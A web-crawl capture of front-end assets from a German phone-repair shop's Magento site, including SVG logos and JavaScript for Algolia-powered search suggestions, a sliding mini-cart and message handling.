        <g id="menu-mobile-level-1" transform="translate(-25, -30)" fill="#CCCCCC">
            <g id="burger" transform="translate(25, 30)">
                <rect id="Rectangle" x="0" y="0" width="21" height="2"></rect>
                <rect id="Rectangle-Copy" x="0" y="8" width="21" height="2"></rect>
                <rect id="Rectangle-Copy-2" x="0" y="16" width="21" height="2"></rect>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.service4handys.de/media/wysiwyg/icons-n-logos/klarna.svg
body_size: 1299
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="18 20 88.23 20.354" >
    <path d="M33.78 19.824h-4.298c-.07 4.51-2.7 8.418-6.464 10.336l6.642 9.66h5.4l-6.038-8.773c2.983-2.948 4.688-6.926 4.76-11.224zM17.94 39.82h4.44V19.824h-4.44zM95.83 27.39c-1.137-.817-2.557-1.28-4.085-1.28-3.907 0-7.033 3.16-7.033 7.033a7.05 7.05 0 0 0 7.033 7.033c1.527 0 2.913-.497 4.085-1.28v.923h3.48V26.466h-3.48zm-3.765 9.34c-2.096 0-3.765-1.598-3.765-3.587s1.705-3.587 3.765-3.587c2.095 0 3.765 1.598 3.765 3.587.036 1.99-1.67 3.587-3.765 3.587zm11.472-1.634c-1.385 0-2.52 1.137-2.52 2.522s1.136 2.522 2.52 2.522 2.522-1.137 2.522-2.522a2.51 2.51 0 0 0-2.522-2.522zM77.6 26.11c-1.598 0-3.125.497-4.12 1.847v-1.492h-4.014V39.82h4.014v-7.317c0-2.025 1.35-3.02 3.02-3.02 1.74 0 2.77 1.066 2.77 2.984v7.317h4.013v-8.49c0-3.055-2.486-5.186-5.683-5.186zm-23.903 1.28c-1.137-.817-2.558-1.28-4.085-1.28-3.907 0-7.033 3.16-7.033 7.033a7.05 7.05 0 0 0 7.033 7.033c1.527 0 2.912-.497 4.085-1.28v.923h3.48V26.466h-3.48zm-3.73 9.34c-2.096 0-3.765-1.598-3.765-3.587s1.705-3.587 3.765-3.587c2.095 0 3.765 1.598 3.765 3.587s-1.705 3.587-3.765 3.587zm13.7-8.453V26.5h-4.014v13.355h4.014V32.86c0-2.025 2.274-2.912 3.872-2.486h.035V26.5c-1.633-.036-3.126.675-3.907 1.776zM36.693 39.82h4.262V19.824h-4.262z" fill-rule="evenodd"/>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.service4handys.de/static/version1765400520/frontend/Webiprog/base/de_DE/js/view/messages-mixin.js
body_size: 321
content:
define([
    'jquery',
    'Magento_Customer/js/customer-data'
], function ($, customerData) {
    'use strict';

    return function (target) {
        return target.extend({
            /**
             * Extends Component object by storage observable messages.
             */
            initialize: function () {
                this._super();
                var self = this;
                self.messages.subscribe(function(messages) {
                    if (messages.messages) {
                        if (messages.messages.length > 0) {
                            setTimeout(function() {
                                customerData.set('messages', {});
                            }, 4000);
                        }
                    }
                });
            }
        });
    }
});

--- FILE ---
content_type: application/javascript
request_url: https://www.service4handys.de/static/version1765400520/frontend/Webiprog/base/de_DE/Mageplaza_Search/js/mpalgoliasearch.js
body_size: 4202
content:
/**
 * Mageplaza
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Mageplaza.com license that is
 * available through the world-wide-web at this URL:
 * https://www.mageplaza.com/LICENSE.txt
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade this extension to newer
 * version in the future.
 *
 * @category    Mageplaza
 * @package     Mageplaza_Search
 * @copyright   Copyright (c) Mageplaza (https://www.mageplaza.com/)
 * @license     https://www.mageplaza.com/LICENSE.txt
 */

requirejs(['algoliaBundle', 'Magento_Catalog/js/price-utils'], function (algoliaBundle, priceUtils) {
        algoliaBundle.$(function ($) {
            if (!algoliaConfig.instant.enabled) {
                return;
            }

            /** BC of old hooks **/
            if (typeof algoliaHookBeforeInstantsearchInit === 'function') {
                algolia.registerHook('beforeInstantsearchInit', algoliaHookBeforeInstantsearchInit);
            }

            if (typeof algoliaHookBeforeWidgetInitialization === 'function') {
                algolia.registerHook('beforeWidgetInitialization', algoliaHookBeforeWidgetInitialization);
            }

            if (typeof algoliaHookBeforeInstantsearchStart === 'function') {
                algolia.registerHook('beforeInstantsearchStart', algoliaHookBeforeInstantsearchStart);
            }

            if (typeof algoliaHookAfterInstantsearchStart === 'function') {
                algolia.registerHook('afterInstantsearchStart', algoliaHookAfterInstantsearchStart);
            }

            var instant_selector = "#mp-algoliasearch";
            var query            = '',
                categorySearch   = $('#mpsearch-category'),
                s                = $(".autocomplete-suggestions");

            var searchClient = algoliaBundle.algoliasearch(algoliaConfig.algoliaApiKey.applicationId, algoliaConfig.algoliaApiKey.apiKey);
            var indexName    = algoliaConfig.indexName;

            var instantsearchOptions = {
                searchClient: searchClient,
                indexName: indexName,
                searchFunction: function (e) {
                    query = e.state.query;
                    if ("" === query) {
                        return s.hide();
                    }
                    e.search();
                    s.show();
                }
            };

            instantsearchOptions = algolia.triggerHooks('beforeInstantsearchInit', instantsearchOptions, algoliaBundle);

            var search = algoliaBundle.instantsearch(instantsearchOptions);

            var allWidgetConfiguration = {
                hits: {},
                configure: {
                    hitsPerPage: algoliaConfig.lookupLimit
                }
            };

            allWidgetConfiguration.searchBox = {
                container: instant_selector,
                placeholder: "Welches Gerät muss repariert werden?",
                showSubmit: false,
                showLoadingIndicator: false,
                queryHook: function (inputValue, search) {
                    var minQueryLength  = algoliaConfig.minQueryLength,
                        results         = $('.autocomplete-suggestions'),
                        mpAlgoliaSearch = $('#algoliaAutocomplete');
                    if (inputValue.length >= minQueryLength) {
                        $('.ais-Hits').show();
                        return search(inputValue);
                    } else {
                        displayTrendingAndSuggestions(results);
                        $('.ais-Hits').hide();
                        $('.trending-title').show();
                        $('.mp-search-trending').show();
                        $('.mp-suggestion').show();
                        results.css({'display': 'unset'});

                        if (algoliaConfig.boxArrange === "two") {
                            mpAlgoliaSearch.removeClass('two-columns');
                            results.removeClass('two-columns');
                        }
                    }
                },
                cssClasses: {
                    form: 'mpSearch-form',
                    input: 'mpSearch-input'
                }
            };

            // Responsive Icon Search
            var minicartWrapper = document.querySelector('.minicart-wrapper .counter-number');
            new MutationObserver(function (mutationsList) {
                for (let mutation of mutationsList) {
                    if (mutation.type === 'childList') {
                        $('.ais-SearchBox-submit').toggleClass('has-items', mutation.target.innerText > 0);
                    }
                }
            }).observe(minicartWrapper, { childList: true });

            function displayTrendingAndSuggestions (results) {
                if (algoliaConfig.mostSearchQty > 0 && mp_trending_search.length > 0 && !results.find('.trending-title').length) {
                    results.prepend('<span class="trending-title">Most Search Terms</span><div class="mp-search-trending"></div>');
                    var trendingEl       = results.find('.mp-search-trending'),
                        trendingSearches = mp_trending_search,
                        actionSearchURL  = window.BASE_URL + 'catalogsearch/result/';

                    $.each(trendingSearches, function (index, value) {
                        if (index < algoliaConfig.mostSearchQty) {
                            trendingEl.append('<div class="top-key" data-value="' + value + '"><div class="key">' + value + '</div><div class="icon-trending"></div>');
                        }
                    });
                    results.find('.top-key').each(function () {
                        $(this).click(function () {
                            window.location.href = actionSearchURL + '?q=' + $(this).attr('data-value');
                        });
                    });
                }

                if (algoliaConfig.isEnableSuggestion === '1' && !results.find('.mp-suggestion').length) {
                    var productSuggestion = getProductSuggestion(),
                        resultHtml        = '<div class="mp-suggestion"><span class="suggestions-title">Suggestions</span><ol class="ais-Hits-list mpsearch-list">';
                    if (productSuggestion.length > 0) {
                        productSuggestion.forEach(function (suggestion) {
                            resultHtml += buildSuggestionItem(suggestion);
                        });

                        resultHtml += '</ol></div>';
                        results.append(resultHtml);
                    }
                }
            }

            function getProductSuggestion () {
                var sortBy = algoliaConfig.sortBy;
                if (sortBy === 'new_products') {
                    return mp_new_product_search;
                } else if (sortBy === 'most_viewed_products') {
                    return mp_most_viewed_products;
                } else {
                    return mp_bestsellers;
                }
            }

            function buildSuggestionItem (suggestion) {
                var displayInfo  = algoliaConfig.displayInfo,
                    currencyRate = parseFloat(algoliaConfig.currencyRate.replace(",", "")),
                    priceFormat  = algoliaConfig.priceFormat,
                    priceByCurrency,
                    limitDesc    = algoliaConfig.limitDescription,
                    resultHtml   = '<li class="ais-Hits-item mpsearch-list-item"><div class="result-wrapper" itemProp="item">';

                resultHtml += '<a class="result" href="' + correctProductUrl(suggestion.u) + '"><div class="result-content">';
                resultHtml += '<div class="result-thumbnail">';
                if ($.inArray('image', displayInfo) !== -1 && suggestion.i) {
                    resultHtml += '<img class="img-responsive" src="' + correctProductUrl(suggestion.i, true) + '" alt="" />';
                } else {
                    resultHtml += '<span class="no-image"></span>';
                }
                resultHtml += '</div>';

                resultHtml += '<div class="result-sub-content"><div class="product-line product-name">' + suggestion.value + '</div>';

                if ($.inArray('price', displayInfo) !== -1) {
                    if (suggestion.p.toString().indexOf('-') === -1) {
                        priceByCurrency = suggestion.p * currencyRate;
                        resultHtml += '<div class="product-line product-price">' + priceUtils.formatPrice(priceByCurrency, priceFormat) + '</div>';
                    } else {
                        priceByCurrency = suggestion.p.split('-');
                        resultHtml += '<div class="product-line product-price">' + priceUtils.formatPrice(parseFloat(priceByCurrency[0]) * currencyRate, priceFormat) + ' - ' + priceUtils.formatPrice(parseFloat(priceByCurrency[1]) * currencyRate, priceFormat) + '</div>';
                    }
                }

                if ($.inArray('description', displayInfo) !== -1 && suggestion.d && suggestion.d.replace('""', '')) {
                    let description = suggestion.d;
                    if (limitDesc && description.length > limitDesc) {
                        description = description.substring(0, limitDesc) + '...';
                    }
                    resultHtml += '<div class="result-description text-ellipsis">' + description + '</div>';
                }
                if (algoliaConfig.isEnableAddToCart !== "0") {
                    resultHtml += '</div><span title="Add to Cart" class="mps-add-to-cart" href="' + suggestion.a + '"></span>';
                    resultHtml += '</div></a></div></li>';
                } else {
                    resultHtml += '</div></div></a></div></li>';
                }

                return resultHtml;
            }

            $(document).on('focus', '.mpSearch-input', function () {
                var results = $('.autocomplete-suggestions');
                results.show();
                displayTrendingAndSuggestions(results);
                if ($('.mpSearch-input').val().length < algoliaConfig.minQueryLength) {
                    $('.ais-Hits').hide();
                } else {
                    $('.ais-Hits').show();
                    $('.trending-title').hide();
                    $('.mp-search-trending').hide();
                    $('.mp-suggestion').hide();
                }
            });

            $(document).on("click", '.ais-SearchBox-submit', function () {
                if (window.matchMedia('(max-width: 768px)').matches) {
                    $('#algoliaAutocomplete .mpSearch-input').show();
                    $('#algoliaAutocomplete .search-category').show();
                }
            });

            $(document).on("click", function (event) {
                if (!$(event.target).closest('#algoliaAutocomplete .mpSearch-input').length &&
                    !$(event.target).closest('.ais-SearchBox-submit').length &&
                    !$(event.target).closest('.search-category').length &&
                    !$(event.target).closest('.autocomplete-suggestions').length) {
                    if (window.matchMedia('(max-width: 768px)').matches) {
                        $('#algoliaAutocomplete .mpSearch-input').hide();
                        $('#algoliaAutocomplete .search-category').hide();
                    }
                }
            });

            $(document).on('click', '.autocomplete-suggestions .mps-add-to-cart', function (event) {
                event.stopPropagation();
                event.preventDefault();
                var addToCartUrl = $(this).attr('href');

                if (addToCartUrl === 'redirect') {
                    window.location.href = $(this).closest('.result').attr('href');
                }

                var linkHref = addToCartUrl + '?form_key=' + algoliaConfig.formKey;

                if (addToCartUrl !== 'redirect') {
                    $(this).addClass('loading');
                }

                var btnClick = $(this);
                $.ajax({
                    url: linkHref,
                    method: 'post',

                    success: function () {
                        btnClick.removeClass('loading');
                        require(['Magento_Customer/js/customer-data'], function (customerData) {
                            var sections = ['cart'];
                            customerData.invalidate(sections);
                            customerData.reload(sections, true);
                        });
                        $('autocomplete-suggestions').show();
                    },
                    error: function () {
                        $(this).removeClass('loading');
                    }
                });
            });

            allWidgetConfiguration.hits = {
                container: ".autocomplete-suggestions",
                templates: {
                    empty: function () {
                        return 'Keine Produkte gefunden mit "' + query + '"';
                    },
                    item: $('#instant-hit-template').html()
                },
                cssClasses: {
                    emptyRoot: 'no-results',
                    list: 'mpsearch-list',
                    item: 'mpsearch-list-item'
                },
                transformItems: function (items) {
                    var displayInfo  = algoliaConfig.displayInfo,
                        currencyRate = parseFloat(algoliaConfig.currencyRate.replace(",", "")),
                        priceFormat  = algoliaConfig.priceFormat,
                        results      = $('.autocomplete-suggestions');

                    var mpAlgoliaSearch = $('#algoliaAutocomplete');
                    if (algoliaConfig.boxArrange === "two") {
                        mpAlgoliaSearch.addClass('two-columns');
                        results.addClass('two-columns');
                    } else {
                        mpAlgoliaSearch.removeClass('two-columns');
                        results.removeClass('two-columns');
                    }

                    results.html('');

                    return items.map(function (item) {
                        var cateId = categorySearch.val();

                        if (cateId && cateId !== '0') {
                            if ($.inArray(cateId, item.categories) === -1) {
                                return [];
                            }
                        }

                        if ($.inArray('image', displayInfo) !== -1) {
                            item.image = correctProductUrl(item.image, true);
                        }

                        if ($.inArray('price', displayInfo) !== -1) {
                            var priceByCurrency = item.price * currencyRate;
                            item.price          = priceUtils.formatPrice(priceByCurrency, priceFormat)
                        } else {
                            item.price = '';
                        }

                        if ($.inArray('description', displayInfo) !== -1) {
                            item.description = $("<textarea></textarea>").html(item.description).html();
                        } else {
                            item.description = '';
                        }

                        item.name = $("<textarea></textarea>").html(item.name).html();

                        return item;
                    }).filter(x => x.name);
                }
            };

            allWidgetConfiguration = algolia.triggerHooks('beforeWidgetInitialization', allWidgetConfiguration, algoliaBundle);

            $.each(allWidgetConfiguration, function (widgetType, widgetConfig) {
                if (Array.isArray(widgetConfig) === true) {
                    $.each(widgetConfig, function (i, widgetConfig) {
                        addWidget(search, widgetType, widgetConfig);
                    });
                } else {
                    addWidget(search, widgetType, widgetConfig);
                }
            });

            var isStarted = false;

            function startInstantSearch () {
                if (isStarted === true) {
                    return;
                }

                search = algolia.triggerHooks('beforeInstantsearchStart', search, algoliaBundle);
                search.start();
                search = algolia.triggerHooks('afterInstantsearchStart', search, algoliaBundle);

                isStarted = true;
            }

            categorySearch.on('change', function (e) {
                if (!$('.mpSearch-input').val()) {
                    $('.ais-SearchBox-reset').trigger('click');
                } else {
                    search.refresh();
                }
            });

            /** Initialise searching **/
            startInstantSearch();

            function addWidget (search, type, config) {
                if (type === 'custom') {
                    search.addWidgets([config]);
                    return;
                }
                var widget = algoliaBundle.instantsearch.widgets[type];
                if (config.panelOptions) {
                    widget = algoliaBundle.instantsearch.widgets.panel(config.panelOptions)(widget);
                    delete config.panelOptions;
                }

                search.addWidgets([widget(config)]);
            }

            handleClickOutside();

            function handleClickOutside () {

                var resetBtn     = $('.ais-SearchBox-reset'),
                    submitButton = $('.ais-SearchBox-submit'),
                    searchInput  = $('.mpSearch-input');

                if (searchInput.val()) {
                    resetBtn.show();
                    submitButton.hide();
                } else {
                    resetBtn.hide();
                    submitButton.show();
                }

                searchInput.on("change paste keyup", function () {
                    if (this.value) {
                        resetBtn.show();
                        submitButton.hide();
                    } else {
                        resetBtn.hide();
                        submitButton.show();
                    }
                });

                resetBtn.on("click", function () {
                    resetBtn.hide();
                    submitButton.show();
                });

                searchInput.on("keydown", function (event) {
                    if (event.which === 13) {
                        if (query.length >= algoliaConfig.minQueryLength) {
                            window.location.href = algoliaConfig.baseUrl + "catalogsearch/result/?q=" + query;
                        }
                    }
                });

                $(window).click(function (e) {
                    0 === $(e.target).closest(".autocomplete-suggestions").length && 0 === $(e.target).closest(".ais-SearchBox-input").length && 0 === $(e.target).closest("#mpsearch-category").length && $(".autocomplete-suggestions").hide()
                });
            }

            function correctProductUrl (urlKey, isImage) {
                var baseUrl      = algoliaConfig.baseUrl,
                    baseImageUrl = algoliaConfig.baseImageUrl;

                if (urlKey.search('http') !== -1) {
                    return urlKey;
                }

                return ((typeof isImage !== 'undefined') ? baseImageUrl : baseUrl) + urlKey;
            }
        });
    }
);


--- FILE ---
content_type: application/javascript
request_url: https://www.service4handys.de/static/version1765400520/frontend/Webiprog/base/de_DE/Mageplaza_Search/js/search-suggestions.js
body_size: 1616
content:
/**
 * Mageplaza
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Mageplaza.com license that is
 * available through the world-wide-web at this URL:
 * https://www.mageplaza.com/LICENSE.txt
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade this extension to newer
 * version in the future.
 *
 * @category    Mageplaza
 * @package     Mageplaza_Search
 * @copyright   Copyright (c) Mageplaza (https://www.mageplaza.com/)
 * @license     https://www.mageplaza.com/LICENSE.txt
 */

define(
    [
        'jquery',
        'Magento_Catalog/js/price-utils',
        'Mageplaza_Core/js/jquery.autocomplete.min'
    ], function ($, priceUtils) {
        'use strict';

        $.widget('mpsearch.autocomplete', {
            _create: function () {
                if (algoliaConfig.autocomplete.enabled === "1") {
                    this.searchSuggestion()
                }
            },

            searchSuggestion: function () {
                var self              = this,
                    searchInput       = $('.mpSearch-form .mpSearch-input'),
                    searchVar         = [],
                    suggestionElement = $('.autocomplete-suggestions');

                if (algoliaConfig.isEnableSuggestion === '1') {
                    searchVar = this.sortBy(searchVar);
                }

                searchInput.on('click', function () {
                    var searchValue = searchInput.val();

                    if (!searchValue.length) {
                        var resultHtml = '<div><div class="ais-Hits"><ol class="ais-Hits-list mpsearch-list">',
                            cateId     = $('#mpsearch-category').val(),
                            count      = 0;
                        searchVar.map(function (val) {
                            if (cateId && cateId !== "0") {
                                if ($.inArray(cateId, val.c) !== -1) {
                                    resultHtml += self.handleItemHtml(val);
                                    count++;
                                }
                            } else {
                                resultHtml += self.handleItemHtml(val);
                                count++;
                            }
                        });
                        if (!count) {
                            resultHtml += '<div class="ais-Hits ais-Hits--empty no-results">There are no recommended products</div>';
                        }
                        resultHtml += '</ol></div></div>';

                        suggestionElement.html(resultHtml).show();
                    }
                });
            },

            handleItemHtml: function (suggestion) {
                var self         = this,
                    html         = '<li class="ais-Hits-item mpsearch-list-item"><div class="result-wrapper" itemProp="item">',
                    displayInfo  = algoliaConfig.displayInfo,
                    currencyRate = parseFloat(algoliaConfig.currencyRate.replace(",", "")),
                    priceFormat  = algoliaConfig.priceFormat,
                    priceByCurrency;

                html += '<a class="result" href="' + self.correctProductUrl(suggestion.u) + '"><div class="result-content">';
                html += '<div class="result-thumbnail">';
                if ($.inArray('image', displayInfo) !== -1) {
                    if (suggestion.i) {
                        html += '<img class="img-responsive" src="' + self.correctProductUrl(suggestion.i, true) + '" alt="" />';
                    } else {
                        html += '<span class="no-image"></span>';
                    }
                }
                html += '</div>';

                html += '<div class="result-sub-content">';
                html += '<div class="product-line product-name">' + suggestion.value + '</div>';

                if ($.inArray('price', displayInfo) !== -1) {
                    if (suggestion.p.toString().indexOf('-') == -1) {
                        priceByCurrency = suggestion.p * currencyRate;
                        html += '<div class="product-line product-price">' + $.mage.__('Price ') + priceUtils.formatPrice(priceByCurrency, priceFormat) + '</div>';
                    } else {
                        priceByCurrency = suggestion.p.split('-');
                        html += '<div class="product-line product-price">' + $.mage.__('Price ') + priceUtils.formatPrice(parseFloat(priceByCurrency[0]) * currencyRate, priceFormat) + ' - ' + priceUtils.formatPrice(parseFloat(priceByCurrency[1]) * currencyRate, priceFormat) + '</div>';
                    }
                }

                if ($.inArray('description', displayInfo) !== -1 && suggestion.d && suggestion.d.replace('""', '')) {
                    html += '<div class="result-description text-ellipsis">' + suggestion.d + '</div>';
                }

                html += '</div></div></a></div></li>';

                return html;
            }
            ,

            correctProductUrl: function (urlKey, isImage) {
                var baseUrl      = algoliaConfig.baseUrl,
                    baseImageUrl = algoliaConfig.baseImageUrl;

                if (urlKey.search('http') !== -1) {
                    return urlKey;
                }

                return ((typeof isImage !== 'undefined') ? baseImageUrl : baseUrl) + urlKey;
            }
            ,

            sortBy: function (searchVar) {
                var sortBy = algoliaConfig.sortBy;

                if (sortBy === 'new_products') {
                    searchVar = mp_new_product_search;
                } else if (sortBy === 'most_viewed_products') {
                    searchVar = mp_most_viewed_products;
                } else {
                    searchVar = mp_bestsellers;
                }

                return searchVar;
            }
        });

        return $.mpsearch.autocomplete;
    }
);


--- FILE ---
content_type: application/javascript
request_url: https://www.service4handys.de/static/version1765400520/frontend/Webiprog/base/de_DE/WebiProg_SlidingCart/js/cart-title.js
body_size: 273
content:
define([
    'uiComponent',
    'Magento_Customer/js/customer-data',
    'mage/translate'
], function(Component, customerData, $t) {
    'use strict';

    return Component.extend({
        /**
        * @return {String}
        */
        getCartTitle: function () {
            if(Object.keys(customerData.get('cart')()).length > 0){
                var cartData = customerData.get('cart')();
                return $t(cartData.slidingcart.cart_title);
            }
            return '';
        }
    });
});


--- FILE ---
content_type: application/javascript
request_url: https://www.service4handys.de/static/version1765400520/frontend/Webiprog/base/de_DE/WebiProg_SlidingCart/js/minicartopen.js
body_size: 658
content:
define([
    "jquery",
    "jquery/ui",
    "underscore",
    "uiComponent",
    "mage/cookies",
    "mage/url"
], function ($, Component, _, uiComponent, cookies, url) {

    "use strict";

    /**
     * Return the UI Component
     */
    return uiComponent.extend({
        /**
         * Initialization method
         */
        initialize: function () {
            this._super();

            let addtocart_show_slidingcart = $("#addtocart_show_slidingcart").val();

            if (addtocart_show_slidingcart == 1) { // Auto open sliding cart on Add To Cart
                let check_cookie = $.mage.cookies.get('slidingcart_show_cart');

                if (check_cookie == 1) {
                    setTimeout(function () {
                        $('[data-block="minicart"]').find('[data-role="dropdownDialog"]').dropdownDialog("open");
                        $.cookieStorage.set('slidingcart_show_cart', 0);
                    }, 20000);
                }

                $('.minicart-wrapper').on('contentLoading', function (event) {
                    $('[data-block="minicart"]').on('contentUpdated', function () {
                        $('[data-block="minicart"]').find('[data-role="dropdownDialog"]').dropdownDialog("open");
                        $.cookieStorage.set('slidingcart_show_cart', 0);
                    });
                });
            }

            /* add/remove class on body start */
            $('body').on('click', '.slidecart-overflow', function (event) {
                $('body, html').removeClass('sliding-cart-overflow');
                $('.slidecart-overflow').removeClass('active');
            });

            var minicart = $('[data-block="minicart"]');

            minicart.on('click', '[data-action="close"]', function (event) {
                event.stopPropagation();
                $('body, html').removeClass('sliding-cart-overflow');
                $('.slidecart-overflow').removeClass('active');
            });

            minicart.on('dropdowndialogopen', function () {
                $('body, html').addClass('sliding-cart-overflow');
                $('.slidecart-overflow').addClass('active');
            });
            /* add/remove class on body ends */
        }
    });
});


--- FILE ---
content_type: application/javascript
request_url: https://www.service4handys.de/static/version1765400520/frontend/Webiprog/base/de_DE/WebiProg_SlidingCart/js/sliding-cart.js
body_size: 296
content:
define([
    'ko',
    'uiComponent',
    'Magento_Customer/js/customer-data',
    'mage/translate'
], function(ko, Component, customerData, $t) {
    'use strict';

    return Component.extend({
        /**
        * @return {Boolean}
        */
         isTotalsEnabled: function () {
            if(Object.keys(customerData.get('cart')()).length > 0){
                var cartData = customerData.get('cart')();
                return ko.observable(Boolean(cartData.slidingcart.totals_enable));
            }
            return ko.observable(false);
        }
    });
});


--- FILE ---
content_type: application/javascript
request_url: https://www.service4handys.de/static/version1765400520/frontend/Webiprog/base/de_DE/WebiProg_SlidingCart/js/grand-total.js
body_size: 281
content:

define([
    'ko',
    'uiComponent',
    'Magento_Customer/js/customer-data',
    'mage/translate'
], function(ko, Component, customerData, $t) {
    'use strict';

    return Component.extend({
        /**
        * @return {String}
        */
         getGrandTotal: function () {
            if(Object.keys(customerData.get('cart')()).length > 0){
                var cartData = customerData.get('cart')();
                return cartData.slidingcart.grand_total;
            }
            return '';
        }
    });
});


--- FILE ---
content_type: image/svg+xml
request_url: https://www.service4handys.de/media/wysiwyg/icons-n-logos/find-us-on-facebook.svg
body_size: 4741
content:
<svg xmlns="http://www.w3.org/2000/svg" width="2500" height="643" viewBox="0 0 386.05 99.369" xmlns:v="https://vecta.io/nano"><path d="M123.108 6.785h17.888v4.558h-12.685v7.095h10.32v4.515h-10.32V33.66h-5.203V6.785zm23.994 3.44c-1.979 0-3.096-1.204-3.096-3.053 0-1.806 1.117-3.053 3.096-3.053 2.021 0 3.139 1.247 3.139 3.053-.001 1.849-1.119 3.053-3.139 3.053zm-2.538 23.434V13.965l5.074-.731v20.425h-5.074zm22.802 0V21.576c0-2.924-1.16-3.913-3.439-3.913-1.763 0-3.397.903-4.386 1.849v14.147h-5.074V13.922l5.074-.688v3.139c1.763-1.935 4.128-3.182 6.535-3.182 3.999 0 6.364 2.58 6.364 6.837v13.631h-5.074zm23.022-28.723l5.075-.688V33.66h-5.075v-1.935c-1.332 1.29-3.139 2.58-5.59 2.58-5.245 0-8.643-4.257-8.643-10.406 0-6.321 4.386-10.707 10.019-10.707 1.419 0 2.968.258 4.214.645V4.936zm-3.741 12.297c-3.397 0-5.332 2.795-5.332 6.45 0 3.87 1.935 6.321 4.988 6.321 1.677 0 2.967-.602 4.084-1.634v-9.976c-.988-.73-2.235-1.161-3.74-1.161zm28.94-3.397v12.083c0 2.924 1.203 3.87 3.354 3.87 1.805 0 3.396-.817 4.342-1.72V13.836h5.074V33.53l-5.074.688v-2.924c-1.633 1.763-3.998 3.01-6.535 3.01-3.869 0-6.234-2.58-6.234-6.837V13.836h5.073zm24.061 20.511c-2.58 0-5.719-.731-7.697-1.849l1.119-3.956c1.977 1.118 4.514 1.849 6.707 1.849 1.979 0 3.268-.817 3.268-2.193 0-1.548-1.676-2.107-3.998-2.666-3.742-.86-6.709-2.408-6.709-6.149s3.139-6.192 7.912-6.192c2.451 0 5.375.645 7.225 1.591l-1.119 3.956c-1.934-.989-4.471-1.634-6.234-1.634-1.85 0-2.967.688-2.967 1.978 0 1.505 1.678 2.021 4 2.58 3.783.903 6.75 2.365 6.75 6.235-.001 3.698-3.183 6.45-8.257 6.45zm31.045-.043c-5.805 0-10.018-3.956-10.018-10.535 0-6.536 4.428-10.621 10.277-10.621s10.018 4.042 10.018 10.578c0 6.493-4.47 10.578-10.277 10.578zm.086-17.071c-3.311 0-5.115 2.666-5.115 6.493 0 3.784 1.891 6.45 5.203 6.45 3.268 0 5.072-2.58 5.072-6.407s-1.891-6.536-5.16-6.536zm26.867 16.426V21.576c0-2.924-1.16-3.913-3.439-3.913-1.764 0-3.398.903-4.387 1.849v14.147h-5.074V13.922l5.074-.688v3.139c1.764-1.935 4.129-3.182 6.535-3.182 4 0 6.365 2.58 6.365 6.837v13.631h-5.074zm-174.538 17.92h28.285v7.207h-20.058v11.219h16.319v7.139h-16.319v16.931h-8.227V51.579zm47.891 38.892c-2.244 2.72-4.964 4.623-8.84 4.623-5.644 0-9.723-3.875-9.723-8.839 0-5.779 4.216-10.675 18.562-11.15v-.748c0-4.216-1.769-5.983-6.256-5.983-3.195 0-7.071 1.428-10.403 3.331l-1.631-6.323c3.06-1.903 7.955-3.671 13.122-3.671 9.655 0 13.395 4.283 13.19 12.918v11.219c0 2.38.408 2.72 2.788 2.856l-.612 6.051c-5.983.681-8.771-1.155-9.927-4.283h-.27zm0-11.152c-7.819.952-10.675 2.516-10.675 5.848 0 2.38 1.835 4.08 4.691 4.08 2.516 0 4.555-1.156 5.983-2.72v-7.208zm29.491 15.775c-10.2 0-16.251-6.323-16.251-16.59 0-10.199 6.664-16.794 16.523-16.794 4.283 0 7.955.951 10.811 2.651l-1.699 6.459c-2.584-1.632-5.576-2.516-8.5-2.516-5.779 0-8.907 3.943-8.907 9.995 0 6.392 3.604 10.131 8.907 10.131 3.264 0 6.256-.884 8.703-2.447l1.293 6.527c-2.722 1.633-6.665 2.584-10.88 2.584zm21.664-14.958c.34 5.1 3.809 8.567 9.383 8.567 3.332 0 6.936-1.088 9.791-2.856l1.021 6.664c-2.992 1.632-7.141 2.583-11.355 2.583-10.062 0-16.727-6.391-16.727-16.386 0-10.199 6.799-16.998 16.182-16.998 8.295 0 12.92 5.031 12.92 12.714 0 1.7-.273 3.876-.68 5.235l-20.535.272v.205zm13.668-4.964v-.544c0-4.215-1.836-6.867-5.984-6.867-4.42 0-7.07 3.604-7.479 7.479l13.463-.068zm27.939 19.854c-2.039 0-4.963-.408-7.002-1.088l-7.684 1.155V48.655l8.023-1.088v18.154c2.107-2.039 4.963-4.011 8.771-4.011 8.295 0 13.734 6.73 13.734 16.386.002 9.995-6.934 16.93-15.842 16.93zm-.203-26.586c-2.652 0-4.691 1.021-6.459 2.584v15.843c1.496 1.155 3.535 1.768 5.914 1.768 5.373 0 8.432-4.352 8.432-10.199 0-6.12-2.924-9.996-7.887-9.996zm35.693 26.654c-9.18 0-15.844-6.255-15.844-16.658 0-10.335 7.004-16.794 16.252-16.794s15.842 6.392 15.842 16.727c0 10.266-7.072 16.725-16.25 16.725zm.135-26.993c-5.234 0-8.09 4.216-8.09 10.268 0 5.983 2.99 10.198 8.227 10.198 5.168 0 8.023-4.079 8.023-10.131s-2.992-10.335-8.16-10.335zm35.85 26.993c-9.178 0-15.842-6.255-15.842-16.658 0-10.335 7.004-16.794 16.25-16.794s15.842 6.392 15.842 16.727c0 10.266-7.07 16.725-16.25 16.725zm.137-26.993c-5.236 0-8.092 4.216-8.092 10.268 0 5.983 2.992 10.198 8.229 10.198 5.166 0 8.021-4.079 8.021-10.131s-2.99-10.335-8.158-10.335zm29.668 10.878v15.095h-8.023V48.655l8.023-1.088v29.101h.135l11.219-13.938h9.588l-12.987 14.89 13.055 16.454h-9.588l-11.287-15.095h-.135z" fill="#465b94"/><path d="M93.885 0H5.484A5.482 5.482 0 0 0 0 5.484v88.4a5.484 5.484 0 0 0 5.484 5.484h88.401a5.485 5.485 0 0 0 5.483-5.484v-88.4A5.483 5.483 0 0 0 93.885 0z" fill="#485a95"/><path d="M81.479 60.888l1.933-14.997h-14.85v-9.575c0-4.341 1.205-7.3 7.432-7.3l7.94-.003V15.598c-1.373-.182-6.086-.59-11.571-.59-11.45 0-19.289 6.989-19.289 19.824v11.06H40.126v14.997h12.949V99.37h15.488V60.888h12.916z" fill="#fff"/></svg>